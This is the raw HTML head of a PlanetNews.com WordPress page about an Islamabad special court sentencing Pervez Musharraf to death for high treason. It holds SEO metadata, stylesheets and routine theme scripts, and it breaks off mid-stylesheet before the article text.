

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://planetnews.com/updates/islamabad-special-court-handed-gen-r-pervez-musharraf-death-sentence.html
body_size: 26711
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Islamabad Special Court handed Pervez Musharraf death Sentence</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://planetnews.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="The court found guilty a military chief such as General (R) Pervez Musharraf of high treason and handed him a death sentence." />
	<link rel="canonical" href="https://planetnews.com/updates/islamabad-special-court-handed-gen-r-pervez-musharraf-death-sentence.html" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Islamabad Special Court handed Pervez Musharraf death Sentence" />
	<meta property="og:description" content="The court found guilty a military chief such as General (R) Pervez Musharraf of high treason and handed him a death sentence." />
	<meta property="og:url" content="https://planetnews.com/updates/islamabad-special-court-handed-gen-r-pervez-musharraf-death-sentence.html" />
	<meta property="og:site_name" content="PlanetNews.com" />
	<meta property="article:published_time" content="2019-12-17T14:13:50+00:00" />
	<meta property="og:image" content="https://planetnews.com/wp-content/uploads/2019/12/Islamabad-Special-Court-handed-Gen-R-Pervez-Musharraf-death-Sentence.jpg" />
	<meta property="og:image:width" content="1080" />
	<meta property="og:image:height" content="780" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Fayyaz" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@http://twitter.com/fayyaz_malik" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Fayyaz" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://planetnews.com/updates/islamabad-special-court-handed-gen-r-pervez-musharraf-death-sentence.html","url":"https://planetnews.com/updates/islamabad-special-court-handed-gen-r-pervez-musharraf-death-sentence.html","name":"Islamabad Special Court handed Pervez Musharraf death Sentence","isPartOf":{"@id":"https://planetnews.com/#website"},"primaryImageOfPage":{"@id":"https://planetnews.com/updates/islamabad-special-court-handed-gen-r-pervez-musharraf-death-sentence.html#primaryimage"},"image":{"@id":"https://planetnews.com/updates/islamabad-special-court-handed-gen-r-pervez-musharraf-death-sentence.html#primaryimage"},"thumbnailUrl":"https://planetnews.com/wp-content/uploads/2019/12/Islamabad-Special-Court-handed-Gen-R-Pervez-Musharraf-death-Sentence.jpg","datePublished":"2019-12-17T14:13:50+00:00","author":{"@id":"https://planetnews.com/#/schema/person/30962ac1b309ffdebf4a508791d9255f"},"description":"The court found guilty a military chief such as General (R) Pervez Musharraf of high treason and handed him a death sentence.","breadcrumb":{"@id":"https://planetnews.com/updates/islamabad-special-court-handed-gen-r-pervez-musharraf-death-sentence.html#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://planetnews.com/updates/islamabad-special-court-handed-gen-r-pervez-musharraf-death-sentence.html"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://planetnews.com/updates/islamabad-special-court-handed-gen-r-pervez-musharraf-death-sentence.html#primaryimage","url":"https://planetnews.com/wp-content/uploads/2019/12/Islamabad-Special-Court-handed-Gen-R-Pervez-Musharraf-death-Sentence.jpg","contentUrl":"https://planetnews.com/wp-content/uploads/2019/12/Islamabad-Special-Court-handed-Gen-R-Pervez-Musharraf-death-Sentence.jpg","width":1080,"height":780,"caption":"Islamabad Special Court handed Pervez Musharraf death Sentence"},{"@type":"BreadcrumbList","@id":"https://planetnews.com/updates/islamabad-special-court-handed-gen-r-pervez-musharraf-death-sentence.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://planetnews.com/"},{"@type":"ListItem","position":2,"name":"Islamabad Special Court handed Gen (R) Pervez Musharraf death Sentence"}]},{"@type":"WebSite","@id":"https://planetnews.com/#website","url":"https://planetnews.com/","name":"PlanetNews.com","description":"Latest News with Daily Updates","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://planetnews.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://planetnews.com/#/schema/person/30962ac1b309ffdebf4a508791d9255f","name":"Fayyaz","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://planetnews.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/e74bf22c2c0ed33d348a5b21b07016bb6eba9f61cd4ae015a15e79c0a53a2c53?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/e74bf22c2c0ed33d348a5b21b07016bb6eba9f61cd4ae015a15e79c0a53a2c53?s=96&d=mm&r=g","caption":"Fayyaz"},"description":"Fayyaz has a technical writing experience of blogging, SEO and research-based articles for more than five years. He is a is a correspondent at The Planet News. Follow him on Twitter at @fayyaz_malik","sameAs":["https://www.linkedin.com/in/fayyaz-muhammad-fayyaz-596841122","https://x.com/http://twitter.com/fayyaz_malik"],"url":"https://planetnews.com/author/editor"}]}</script>
	<!-- / Yoast SEO plugin. -->



<link rel="alternate" type="application/rss+xml" title="PlanetNews.com &raquo; Feed" href="https://planetnews.com/feed" />
<link rel="alternate" type="application/rss+xml" title="PlanetNews.com &raquo; Comments Feed" href="https://planetnews.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="PlanetNews.com &raquo; Islamabad Special Court handed Gen (R) Pervez Musharraf death Sentence Comments Feed" href="https://planetnews.com/updates/islamabad-special-court-handed-gen-r-pervez-musharraf-death-sentence.html/feed" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://planetnews.com/wp-includes/css/dist/block-library/style.min.css?ver=007d097419981c932cac4baeaaceb923' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='quads-style-css-css' href='https://planetnews.com/wp-content/plugins/quick-adsense-reloaded/includes/gutenberg/dist/blocks.style.build.css?ver=2.0.93' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bg-shce-genericons-css' href='https://planetnews.com/wp-content/plugins/show-hidecollapse-expand/assets/css/genericons/genericons.css?ver=007d097419981c932cac4baeaaceb923' type='text/css' media='all' />
<link rel='stylesheet' id='bg-show-hide-css' href='https://planetnews.com/wp-content/plugins/show-hidecollapse-expand/assets/css/bg-show-hide.css?ver=007d097419981c932cac4baeaaceb923' type='text/css' media='all' />
<link rel='stylesheet' id='crp-style-rounded-thumbs-css' href='https://planetnews.com/wp-content/plugins/contextual-related-posts/css/rounded-thumbs.min.css?ver=4.0.3' type='text/css' media='all' />
<style id='crp-style-rounded-thumbs-inline-css' type='text/css'>

			.crp_related.crp-rounded-thumbs a {
				width: 150px;
                height: 150px;
				text-decoration: none;
			}
			.crp_related.crp-rounded-thumbs img {
				max-width: 150px;
				margin: auto;
			}
			.crp_related.crp-rounded-thumbs .crp_title {
				width: 100%;
			}
			
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://planetnews.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307caf' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://planetnews.com/wp-content/themes/Newspaper/style.css?ver=12.7' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://planetnews.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307caf' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://planetnews.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://planetnews.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<style id='quads-styles-inline-css' type='text/css'>

    .quads-location ins.adsbygoogle {
        background: transparent !important;
    }.quads-location .quads_rotator_img{ opacity:1 !important;}
    .quads.quads_ad_container { display: grid; grid-template-columns: auto; grid-gap: 10px; padding: 10px; }
    .grid_image{animation: fadeIn 0.5s;-webkit-animation: fadeIn 0.5s;-moz-animation: fadeIn 0.5s;
        -o-animation: fadeIn 0.5s;-ms-animation: fadeIn 0.5s;}
    .quads-ad-label { font-size: 12px; text-align: center; color: #333;}
    .quads_click_impression { display: none;} .quads-location, .quads-ads-space{max-width:100%;} @media only screen and (max-width: 480px) { .quads-ads-space, .penci-builder-element .quads-ads-space{max-width:340px;}}
</style>
<script type="text/javascript" src="https://planetnews.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://planetnews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://planetnews.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://planetnews.com/wp-json/wp/v2/posts/2871" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://planetnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fplanetnews.com%2Fupdates%2Fislamabad-special-court-handed-gen-r-pervez-musharraf-death-sentence.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://planetnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fplanetnews.com%2Fupdates%2Fislamabad-special-court-handed-gen-r-pervez-musharraf-death-sentence.html&#038;format=xml" />
<script>document.cookie = 'quads_browser_width='+screen.width;</script>    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/planetnews.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%.html"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"on","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/planetnews.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7";
var td_get_template_directory_uri="https:\/\/planetnews.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#022e68";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="0020f8d2f5";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-page-content .widgettitle{color:#fff}.td-menu-background,.td-search-background{background-image:url('https://planetnews.com/wp-content/uploads/2020/05/menu_background.jpg')}:root{--td_theme_color:#022e68;--td_slider_text:rgba(2,46,104,0.7);--td_mobile_menu_color:#005080;--td_mobile_gradient_one_mob:#005080;--td_mobile_gradient_two_mob:rgba(0,33,53,0.93);--td_mobile_text_active_color:#000000;--td_page_title_color:#044f7b;--td_page_h_color:#044f7b}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#022e68}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown 